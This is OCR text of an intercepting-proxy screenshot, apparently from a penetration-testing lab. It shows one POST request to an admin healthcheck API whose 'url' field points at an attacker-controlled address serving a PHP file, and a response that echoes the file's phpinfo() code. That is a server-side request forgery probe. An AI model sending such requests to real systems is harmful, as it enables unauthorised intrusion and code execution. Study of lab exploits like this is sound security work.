 50 × Group 1 2 < 51 × 55 × 52 × 53 × 54 ×
Send Cancel < ▾ > ▾ Target: htt
Request
Pretty Raw Hex \n
1 POST /api/admin/healthcheck HTTP/1.1
2 Host: www.trilocor.local:9000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
6 Origin: http://www.trilocor.local:9000
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://www.trilocor.local:9000/products/buy
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=fiqnd9kgte0t5sptvov41th6ne
12 Connection: close
13 Content-Type: application/json
14 Content-Length: 95
15
16 {
17 "uuid":"f19d77c3-753c-48d6-9430-4d1a09aea67d",
18 "url":"http://10.10.14.24:10000/test.php"
19 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 13 Apr 2025 08:29:46 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 60
10
11 {
"status":"success",
"message":"<?php\n\nphpinfo();\n\n?>\n"
}
Search 0 highlights
Done
Event log (22) All issues (262)